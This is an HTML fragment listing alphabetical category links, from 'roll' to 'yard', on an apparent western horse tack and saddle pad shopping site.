	<li class="cat-item cat-item-3231"><a href="https://westernhorsepads.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://westernhorsepads.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://westernhorsepads.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://westernhorsepads.com/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://westernhorsepads.com/category/roping/" >roping</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://westernhorsepads.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://westernhorsepads.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://westernhorsepads.com/category/roughout/" >roughout</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://westernhorsepads.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://westernhorsepads.com/category/rs106/" >rs106</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://westernhorsepads.com/category/rubicon/" >rubicon</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://westernhorsepads.com/category/ruelas/" >ruelas</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://westernhorsepads.com/category/ruffs/" >ruff&#039;s</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://westernhorsepads.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://westernhorsepads.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://westernhorsepads.com/category/rustlers/" >rustlers</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://westernhorsepads.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://westernhorsepads.com/category/sabina/" >sabina</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://westernhorsepads.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://westernhorsepads.com/category/saddlehorse/" >saddlehorse</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://westernhorsepads.com/category/saddlery/" >saddlery</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://westernhorsepads.com/category/saddles/" >saddles</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://westernhorsepads.com/category/saddlesmith/" >saddlesmith</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://westernhorsepads.com/category/saddley/" >saddley</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://westernhorsepads.com/category/saddling/" >saddling</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://westernhorsepads.com/category/sady/" >sady</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://westernhorsepads.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://westernhorsepads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://westernhorsepads.com/category/sagbrl150/" >sagbrl150</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://westernhorsepads.com/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://westernhorsepads.com/category/sams/" >sam&#039;s</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://westernhorsepads.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://westernhorsepads.com/category/santafe/" >santafe</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://westernhorsepads.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://westernhorsepads.com/category/sargeee/" >sargeee</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://westernhorsepads.com/category/sawbuck/" >sawbuck</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://westernhorsepads.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://westernhorsepads.com/category/schleese/" >schleese</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://westernhorsepads.com/category/schottlands/" >schottlands</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://westernhorsepads.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://westernhorsepads.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://westernhorsepads.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://westernhorsepads.com/category/scythian/" >scythian</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://westernhorsepads.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://westernhorsepads.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://westernhorsepads.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://westernhorsepads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://westernhorsepads.com/category/sensation/" >sensation</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://westernhorsepads.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://westernhorsepads.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://westernhorsepads.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://westernhorsepads.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://westernhorsepads.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://westernhorsepads.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://westernhorsepads.com/category/sherri/" >sherri</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://westernhorsepads.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://westernhorsepads.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://westernhorsepads.com/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://westernhorsepads.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://westernhorsepads.com/category/shorten/" >shorten</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://westernhorsepads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://westernhorsepads.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://westernhorsepads.com/category/showman/" >showman</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://westernhorsepads.com/category/showmant/" >showmant</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://westernhorsepads.com/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://westernhorsepads.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://westernhorsepads.com/category/siegesritt/" >siegesritt</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://westernhorsepads.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://westernhorsepads.com/category/silla/" >silla</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://westernhorsepads.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://westernhorsepads.com/category/silverline/" >silverline</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://westernhorsepads.com/category/simco/" >simco</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://westernhorsepads.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://westernhorsepads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://westernhorsepads.com/category/size/" >size-</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://westernhorsepads.com/category/size-16/" >size-16</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://westernhorsepads.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://westernhorsepads.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://westernhorsepads.com/category/skito/" >skito</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://westernhorsepads.com/category/skora/" >skora</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://westernhorsepads.com/category/sky-blue/" >sky-blue</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://westernhorsepads.com/category/skylar/" >skylar</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://westernhorsepads.com/category/skylift/" >skylift</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://westernhorsepads.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://westernhorsepads.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://westernhorsepads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://westernhorsepads.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://westernhorsepads.com/category/sombrero/" >sombrero</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://westernhorsepads.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://westernhorsepads.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://westernhorsepads.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://westernhorsepads.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://westernhorsepads.com/category/southeastern/" >southeastern</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://westernhorsepads.com/category/southview/" >southview</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://westernhorsepads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://westernhorsepads.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://westernhorsepads.com/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://westernhorsepads.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://westernhorsepads.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://westernhorsepads.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://westernhorsepads.com/category/spoilers/" >spoilers</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://westernhorsepads.com/category/spokesperson/" >spokesperson</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://westernhorsepads.com/category/springs/" >springs</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://westernhorsepads.com/category/spt49610416312-1/" >spt49610416312-1</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://westernhorsepads.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://westernhorsepads.com/category/spurs/" >spurs</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://westernhorsepads.com/category/sqhb/" >sqhb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://westernhorsepads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://westernhorsepads.com/category/staci/" >staci</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://westernhorsepads.com/category/stallion/" >stallion</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://westernhorsepads.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://westernhorsepads.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://westernhorsepads.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://westernhorsepads.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://westernhorsepads.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://westernhorsepads.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://westernhorsepads.com/category/steele/" >steele</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://westernhorsepads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://westernhorsepads.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://westernhorsepads.com/category/stirrup/" >stirrup</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://westernhorsepads.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://westernhorsepads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://westernhorsepads.com/category/stonewall/" >stonewall</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://westernhorsepads.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://westernhorsepads.com/category/struggles/" >struggles</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://westernhorsepads.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://westernhorsepads.com/category/stubben/" >stubben</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://westernhorsepads.com/category/studded/" >studded</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://westernhorsepads.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://westernhorsepads.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://westernhorsepads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://westernhorsepads.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://westernhorsepads.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://westernhorsepads.com/category/sundance/" >sundance</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://westernhorsepads.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://westernhorsepads.com/category/superstrut/" >superstrut</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://westernhorsepads.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://westernhorsepads.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://westernhorsepads.com/category/synergist/" >synergist</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://westernhorsepads.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://westernhorsepads.com/category/t59-621-5133-11/" >t59-621-5133-11</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://westernhorsepads.com/category/t60-621-9211-11/" >t60-621-9211-11</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://westernhorsepads.com/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://westernhorsepads.com/category/tacktical/" >tacktical</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://westernhorsepads.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://westernhorsepads.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://westernhorsepads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://westernhorsepads.com/category/tamie/" >tamie</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://westernhorsepads.com/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://westernhorsepads.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://westernhorsepads.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://westernhorsepads.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://westernhorsepads.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://westernhorsepads.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://westernhorsepads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://westernhorsepads.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://westernhorsepads.com/category/tennessean/" >tennessean</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://westernhorsepads.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://westernhorsepads.com/category/tepee/" >tepee</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://westernhorsepads.com/category/teskeys/" >teskeys</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://westernhorsepads.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://westernhorsepads.com/category/tex-tan/" >tex-tan</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://westernhorsepads.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://westernhorsepads.com/category/textan/" >textan</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://westernhorsepads.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://westernhorsepads.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://westernhorsepads.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://westernhorsepads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://westernhorsepads.com/category/thsl/" >thsl</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://westernhorsepads.com/category/thunderbike/" >thunderbike</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://westernhorsepads.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://westernhorsepads.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://westernhorsepads.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://westernhorsepads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://westernhorsepads.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://westernhorsepads.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://westernhorsepads.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://westernhorsepads.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://westernhorsepads.com/category/tota/" >tota</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://westernhorsepads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://westernhorsepads.com/category/tough-1/" >tough-1</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://westernhorsepads.com/category/tough1/" >tough1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://westernhorsepads.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://westernhorsepads.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://westernhorsepads.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://westernhorsepads.com/category/trailmax/" >trailmax</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://westernhorsepads.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://westernhorsepads.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://westernhorsepads.com/category/treeless/" >treeless</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://westernhorsepads.com/category/treestand/" >treestand</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://westernhorsepads.com/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://westernhorsepads.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://westernhorsepads.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://westernhorsepads.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://westernhorsepads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://westernhorsepads.com/category/trooper/" >trooper</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://westernhorsepads.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://westernhorsepads.com/category/trot/" >trot</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://westernhorsepads.com/category/trotting/" >trotting</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://westernhorsepads.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://westernhorsepads.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://westernhorsepads.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://westernhorsepads.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://westernhorsepads.com/category/tten/" >tten</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://westernhorsepads.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://westernhorsepads.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://westernhorsepads.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://westernhorsepads.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://westernhorsepads.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://westernhorsepads.com/category/turnix/" >turnix</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://westernhorsepads.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://westernhorsepads.com/category/tying/" >tying</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://westernhorsepads.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://westernhorsepads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://westernhorsepads.com/category/u-0-16/" >u-0-16</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://westernhorsepads.com/category/u-1-vx/" >u-1-vx</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://westernhorsepads.com/category/u-25-8/" >u-25-8</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://westernhorsepads.com/category/u-8-16/" >u-8-16</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://westernhorsepads.com/category/u-h100/" >u-h100</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://westernhorsepads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://westernhorsepads.com/category/u0026d/" >u0026d</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://westernhorsepads.com/category/u0026w175/" >u0026w175</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://westernhorsepads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://westernhorsepads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://westernhorsepads.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://westernhorsepads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://westernhorsepads.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://westernhorsepads.com/category/unisexs/" >unisex&#039;s</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://westernhorsepads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://westernhorsepads.com/category/usedvintage/" >usedvintage</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://westernhorsepads.com/category/usedvintage16/" >usedvintage16</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://westernhorsepads.com/category/usedvintageantique/" >usedvintageantique</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://westernhorsepads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://westernhorsepads.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://westernhorsepads.com/category/vaal/" >vaal</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://westernhorsepads.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://westernhorsepads.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://westernhorsepads.com/category/ventura/" >ventura</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://westernhorsepads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://westernhorsepads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://westernhorsepads.com/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://westernhorsepads.com/category/vino/" >vino</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://westernhorsepads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://westernhorsepads.com/category/vinton/" >vinton</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://westernhorsepads.com/category/visalia/" >visalia</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://westernhorsepads.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://westernhorsepads.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://westernhorsepads.com/category/wadsworth/" >wadsworth</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://westernhorsepads.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://westernhorsepads.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://westernhorsepads.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://westernhorsepads.com/category/walsh/" >walsh</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://westernhorsepads.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://westernhorsepads.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://westernhorsepads.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://westernhorsepads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://westernhorsepads.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://westernhorsepads.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://westernhorsepads.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://westernhorsepads.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://westernhorsepads.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://westernhorsepads.com/category/wester/" >wester</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://westernhorsepads.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://westernhorsepads.com/category/westernpleasuretrail/" >westernpleasuretrail</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://westernhorsepads.com/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://westernhorsepads.com/category/westernsattel/" >westernsattel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://westernhorsepads.com/category/westernsynthetic/" >westernsynthetic</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://westernhorsepads.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://westernhorsepads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://westernhorsepads.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://westernhorsepads.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://westernhorsepads.com/category/wildhide/" >wildhide</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://westernhorsepads.com/category/wildrace/" >wildrace</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://westernhorsepads.com/category/wildstar/" >wildstar</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://westernhorsepads.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://westernhorsepads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://westernhorsepads.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://westernhorsepads.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://westernhorsepads.com/category/wintec/" >wintec</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://westernhorsepads.com/category/wither/" >wither</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://westernhorsepads.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://westernhorsepads.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://westernhorsepads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://westernhorsepads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://westernhorsepads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://westernhorsepads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://westernhorsepads.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://westernhorsepads.com/category/wpra/" >wpra</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://westernhorsepads.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://westernhorsepads.com/category/yard/" >yard</a>
</li>
